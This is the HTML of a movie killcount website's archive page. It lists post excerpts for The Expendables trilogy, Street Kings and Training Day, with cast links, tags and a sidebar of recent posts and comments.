				<p style="text-align: left;"><strong>The Expendables 3 (2014)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/sylvester-stallone/">Sylvester Stallone</a>, <a href="https://allouttabubblegum.com/jason-statham/">Jason Statham</a>, <a href="https://allouttabubblegum.com/harrison-ford/">Harrison Ford</a>, <a href="https://allouttabubblegum.com/arnold-schwarzenegger-killcounts/">Arnold Schwarzenegger</a>, <a href="https://allouttabubblegum.com/wesley-snipes/">Wesley Snipes</a>, <a href="https://allouttabubblegum.com/dolph-lundgren-killcounts/">Dolph Lundgren</a>, Randy Couture, Terry Crews, <a href="https://allouttabubblegum.com/antonio-banderas-killcounts/">Antonio Banderas</a>, Victor Ortiz, Ronda Rousey, Kellan Lutz </strong>and <a href="https://allouttabubblegum.com/jet-li/"><strong>Jet Li</strong></a></p>
<p class="read-more-container"><a title="The Expendables 3 Killcount and Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-expendables-3-2014-killcount/#more-25411">Read more<span class="screen-reader-text">The Expendables 3 Killcount and Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/antonio-banderas/" rel="tag">Antonio Banderas</a>, <a href="https://allouttabubblegum.com/new-home/tag/arnold-schwarzenegger/" rel="tag">Arnold Schwarzenegger</a>, <a href="https://allouttabubblegum.com/new-home/tag/ashpd24/" rel="tag">ASHPD24</a>, <a href="https://allouttabubblegum.com/new-home/tag/bonehead-xl/" rel="tag">Bonehead XL</a>, <a href="https://allouttabubblegum.com/new-home/tag/dolph-lundgren/" rel="tag">Dolph Lundgren</a>, <a href="https://allouttabubblegum.com/new-home/tag/eggimann/" rel="tag">Eggimann</a>, <a href="https://allouttabubblegum.com/new-home/tag/farmerj/" rel="tag">FarmerJ</a>, <a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a>, <a href="https://allouttabubblegum.com/new-home/tag/harrison-ford/" rel="tag">Harrison Ford</a>, <a href="https://allouttabubblegum.com/new-home/tag/jason-statham/" rel="tag">Jason Statham</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/jet-li/" rel="tag">Jet Li</a>, <a href="https://allouttabubblegum.com/new-home/tag/kain424/" rel="tag">Kain424</a>, <a href="https://allouttabubblegum.com/new-home/tag/kellan-lutz/" rel="tag">Kellan Lutz</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/luvmetender/" rel="tag">Luvmetender</a>, <a href="https://allouttabubblegum.com/new-home/tag/philfightmaster/" rel="tag">Philfightmaster</a>, <a href="https://allouttabubblegum.com/new-home/tag/randy-couture/" rel="tag">Randy Couture</a>, <a href="https://allouttabubblegum.com/new-home/tag/ronda-rousey/" rel="tag">Ronda Rousey</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/sylvester-stallone/" rel="tag">Sylvester Stallone</a>, <a href="https://allouttabubblegum.com/new-home/tag/terry-crews/" rel="tag">Terry Crews</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-expendables-3/" rel="tag">The Expendables 3</a>, <a href="https://allouttabubblegum.com/new-home/tag/victor-ortiz/" rel="tag">Victor Ortiz</a>, <a href="https://allouttabubblegum.com/new-home/tag/wesley-snipes/" rel="tag">Wesley Snipes</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-expendables-3-2014-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="25411 https://allouttabubblegum.com/?p=25411">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-15733" class="post-15733 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-arnold-schwarzenegger tag-bruce-willis tag-chuck-norris tag-curci tag-dolph-lundgren tag-dr-judas tag-eggimann tag-gregglop09 tag-h83tr3d tag-jason-statham tag-jawsunleashed tag-jean-claude-van-damme tag-jet-li tag-kain424 tag-killcount tag-liam-hemsworth tag-luvmetender tag-philfightmaster tag-randy-couture tag-rutledal tag-satan-claus tag-scott-adkins tag-sylvester-stallone tag-terry-crews tag-the-expendables-2 tag-yu-nan" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-expendables-2-2012-killcount/" rel="bookmark">The Expendables 2 Killcount and Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-expendables-2-2012-killcount/" title="3:01 am" rel="bookmark"><time class="updated" datetime="2024-06-14T05:45:04-06:00" itemprop="dateModified">June 14, 2024</time><time class="entry-date published" datetime="2013-02-06T03:01:55-06:00" itemprop="datePublished">February 6, 2013</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-expendables-2-2012-killcount/">
						<img width="1038" height="1600" src="https://allouttabubblegum.com/wp-content/uploads/2013/02/The-Expendables-2-Poster.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2013/02/The-Expendables-2-Poster.jpg 1038w, https://allouttabubblegum.com/wp-content/uploads/2013/02/The-Expendables-2-Poster-195x300.jpg 195w, https://allouttabubblegum.com/wp-content/uploads/2013/02/The-Expendables-2-Poster-664x1024.jpg 664w, https://allouttabubblegum.com/wp-content/uploads/2013/02/The-Expendables-2-Poster-768x1184.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2013/02/The-Expendables-2-Poster-996x1536.jpg 996w" sizes="(max-width: 1038px) 100vw, 1038px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Expendables 2 (2012)</strong></p>
<p>Starring <a title="Sylvester Stallone killcounts" href="https://allouttabubblegum.com/sylvester-stallone/" target="_self" rel="noopener noreferrer"><strong>Sylvester Stallone</strong></a>, <a title="Jason Statham killcounts" href="https://allouttabubblegum.com/jason-statham/" target="_self" rel="noopener noreferrer"><strong>Jason Statham</strong></a>, <a title="Jet Li killcounts" href="https://allouttabubblegum.com/jet-li/" target="_self" rel="noopener noreferrer"><strong>Jet Li</strong></a>, <strong><a title="Dolph Lundgren killcounts" href="https://allouttabubblegum.com/new-home/dolph-lundgren-killcounts/" target="_self" rel="noopener noreferrer">Dolph Lundgren</a></strong>, <a title="Chuck Norris killcounts" href="https://allouttabubblegum.com/chuck-norris/" target="_self" rel="noopener noreferrer"><strong>Chuck Norris</strong></a>, <a title="Jean-Claude Van Damme killcounts" href="https://allouttabubblegum.com/jean-claude-van-damme-killcounts/" target="_self" rel="noopener noreferrer"><strong>Jean-Claude Van Damme</strong></a>, <a title="Bruce Willis killcounts" href="https://allouttabubblegum.com/bruce-willis/" target="_self" rel="noopener noreferrer"><strong>Bruce Willis</strong></a>, <a title="Arnold Schwarzenegger killcounts" href="https://allouttabubblegum.com/arnold-schwarzenegger/" target="_self" rel="noopener noreferrer"><strong>Arnold Schwarzenegger</strong></a>, <strong>Terry Crews, Randy Couture, Liam Hemsworth, <a title="Scott Adkins killcounts" href="https://allouttabubblegum.com/scott-adkins-killcounts/" target="_self" rel="noopener noreferrer">Scott Adkins </a></strong>and <strong>Yu Nan</strong></p>
<p class="read-more-container"><a title="The Expendables 2 Killcount and Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-expendables-2-2012-killcount/#more-15733">Read more<span class="screen-reader-text">The Expendables 2 Killcount and Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/arnold-schwarzenegger/" rel="tag">Arnold Schwarzenegger</a>, <a href="https://allouttabubblegum.com/new-home/tag/bruce-willis/" rel="tag">Bruce Willis</a>, <a href="https://allouttabubblegum.com/new-home/tag/chuck-norris/" rel="tag">Chuck Norris</a>, <a href="https://allouttabubblegum.com/new-home/tag/curci/" rel="tag">Curci</a>, <a href="https://allouttabubblegum.com/new-home/tag/dolph-lundgren/" rel="tag">Dolph Lundgren</a>, <a href="https://allouttabubblegum.com/new-home/tag/dr-judas/" rel="tag">Dr. Judas</a>, <a href="https://allouttabubblegum.com/new-home/tag/eggimann/" rel="tag">Eggimann</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a>, <a href="https://allouttabubblegum.com/new-home/tag/jason-statham/" rel="tag">Jason Statham</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/jean-claude-van-damme/" rel="tag">Jean-Claude Van Damme</a>, <a href="https://allouttabubblegum.com/new-home/tag/jet-li/" rel="tag">Jet Li</a>, <a href="https://allouttabubblegum.com/new-home/tag/kain424/" rel="tag">Kain424</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/liam-hemsworth/" rel="tag">Liam Hemsworth</a>, <a href="https://allouttabubblegum.com/new-home/tag/luvmetender/" rel="tag">Luvmetender</a>, <a href="https://allouttabubblegum.com/new-home/tag/philfightmaster/" rel="tag">Philfightmaster</a>, <a href="https://allouttabubblegum.com/new-home/tag/randy-couture/" rel="tag">Randy Couture</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/scott-adkins/" rel="tag">Scott Adkins</a>, <a href="https://allouttabubblegum.com/new-home/tag/sylvester-stallone/" rel="tag">Sylvester Stallone</a>, <a href="https://allouttabubblegum.com/new-home/tag/terry-crews/" rel="tag">Terry Crews</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-expendables-2/" rel="tag">The Expendables 2</a>, <a href="https://allouttabubblegum.com/new-home/tag/yu-nan/" rel="tag">Yu Nan</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-expendables-2-2012-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="15733 http://www.allouttabubblegum.com/main/?p=15733">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-13628" class="post-13628 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-expendables-franchise tag-h83tr3d tag-jason-statham tag-jet-li tag-killcount tag-randy-couture tag-satan-claus tag-sylvester-stallone tag-terry-crews" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-expendables-2010-killcount/" rel="bookmark">The Expendables (2010) Killcount &#038; Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-expendables-2010-killcount/" title="1:56 pm" rel="bookmark"><time class="updated" datetime="2024-04-25T04:01:35-06:00" itemprop="dateModified">April 25, 2024</time><time class="entry-date published" datetime="2011-12-18T13:56:55-06:00" itemprop="datePublished">December 18, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-expendables-2010-killcount/">
						<img width="1012" height="1500" src="https://allouttabubblegum.com/wp-content/uploads/2011/12/The-Expendables-Poster.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2011/12/The-Expendables-Poster.jpg 1012w, https://allouttabubblegum.com/wp-content/uploads/2011/12/The-Expendables-Poster-202x300.jpg 202w, https://allouttabubblegum.com/wp-content/uploads/2011/12/The-Expendables-Poster-691x1024.jpg 691w, https://allouttabubblegum.com/wp-content/uploads/2011/12/The-Expendables-Poster-768x1138.jpg 768w" sizes="(max-width: 1012px) 100vw, 1012px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Expendables (2010)</strong></p>
<p>Starring <a title="Sylvester Stallone killcounts" href="http://www.allouttabubblegum.com/sylvester-stallone/" target="_self" rel="noopener"><strong>Sylvester Stallone</strong></a>, <strong><a title="Jason Statham killcounts" href="http://www.allouttabubblegum.com/jason-statham/" target="_self" rel="noopener">Jason Statham</a></strong>, <strong><a title="Jet Li killcounts" href="http://www.allouttabubblegum.com/jet-li/" target="_self" rel="noopener">Jet Li</a></strong>, <strong>Terry Crews </strong>and<strong> Randy Couture</strong></p>
<p class="read-more-container"><a title="The Expendables (2010) Killcount &#038; Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-expendables-2010-killcount/#more-13628">Read more<span class="screen-reader-text">The Expendables (2010) Killcount &#038; Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/expendables-franchise/" rel="tag">Expendables Franchise</a>, <a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a>, <a href="https://allouttabubblegum.com/new-home/tag/jason-statham/" rel="tag">Jason Statham</a>, <a href="https://allouttabubblegum.com/new-home/tag/jet-li/" rel="tag">Jet Li</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/randy-couture/" rel="tag">Randy Couture</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/sylvester-stallone/" rel="tag">Sylvester Stallone</a>, <a href="https://allouttabubblegum.com/new-home/tag/terry-crews/" rel="tag">Terry Crews</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-expendables-2010-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="13628 http://www.allouttabubblegum.com/main/?p=13628">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-11432" class="post-11432 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-ashpd24 tag-body-count-breakdown tag-keanu-reeves tag-killcount tag-red-genghis tag-street-kings tag-terry-crews" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/street-kings-killcount-body-count-breakdown/" rel="bookmark">Street Kings (2008) Killcount &#038; Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/street-kings-killcount-body-count-breakdown/" title="11:28 am" rel="bookmark"><time class="updated" datetime="2024-08-17T05:44:30-06:00" itemprop="dateModified">August 17, 2024</time><time class="entry-date published" datetime="2011-06-25T11:28:42-06:00" itemprop="datePublished">June 25, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/street-kings-killcount-body-count-breakdown/">
						<img width="400" height="571" src="https://allouttabubblegum.com/wp-content/uploads/2011/06/Street-Kings.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2011/06/Street-Kings.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2011/06/Street-Kings-210x300.jpg 210w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Street Kings (2008) Killcount by H83tr3d</span></h2>
<p>Starring <a href="https://allouttabubblegum.com/new-home/keanu-reeves-killcounts/"><strong>Keanu Reeves</strong></a></p>
<p class="read-more-container"><a title="Street Kings (2008) Killcount &#038; Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/street-kings-killcount-body-count-breakdown/#more-11432">Read more<span class="screen-reader-text">Street Kings (2008) Killcount &#038; Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/ashpd24/" rel="tag">ASHPD24</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/keanu-reeves/" rel="tag">Keanu Reeves</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/red-genghis/" rel="tag">Red Genghis</a>, <a href="https://allouttabubblegum.com/new-home/tag/street-kings/" rel="tag">Street Kings</a>, <a href="https://allouttabubblegum.com/new-home/tag/terry-crews/" rel="tag">Terry Crews</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/street-kings-killcount-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="11432 http://www.allouttabubblegum.com/main/?p=11432">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-10931" class="post-10931 post type-post status-publish format-standard hentry category-recent-breakdowns tag-arnoldvosloot800 tag-body-count-breakdown tag-denzel-washington tag-ethan-hawke tag-terry-crews" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/training-day-2001-body-count-breakdown/" rel="bookmark">Training Day (2001) Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/training-day-2001-body-count-breakdown/" title="6:22 am" rel="bookmark"><time class="updated" datetime="2024-04-26T08:29:52-06:00" itemprop="dateModified">April 26, 2024</time><time class="entry-date published" datetime="2011-06-04T06:22:08-06:00" itemprop="datePublished">June 4, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Training Day (2001) Body Count Breakdown by ArnoldVoslooT800 [CHARACTER KILLS] Alfonzo (Denzel Washington): 1 [CORPSE BREAKDOWN] Roger&#8217;s House/&#8221;Holy Shit!&#8221;: 1 Alfonzo shotguns Roger &#8220;My Nigga&#8217;!&#8221;: 1 Alfonzo gunned down by Russian gangsters [THE UNCONFIRMED AND UNCOUNTED] Alfonzo mentions beating a Russian punk to death but since it&#8217;s not seen and there is no body present, &#8230; <a title="Training Day (2001) Body Count Breakdown" class="read-more" href="https://allouttabubblegum.com/new-home/training-day-2001-body-count-breakdown/">Read more<span class="screen-reader-text">Training Day (2001) Body Count Breakdown</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/arnoldvosloot800/" rel="tag">ArnoldVoslooT800</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/denzel-washington/" rel="tag">Denzel Washington</a>, <a href="https://allouttabubblegum.com/new-home/tag/ethan-hawke/" rel="tag">Ethan Hawke</a>, <a href="https://allouttabubblegum.com/new-home/tag/terry-crews/" rel="tag">Terry Crews</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/training-day-2001-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="10931 http://www.allouttabubblegum.com/main/?p=10931">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
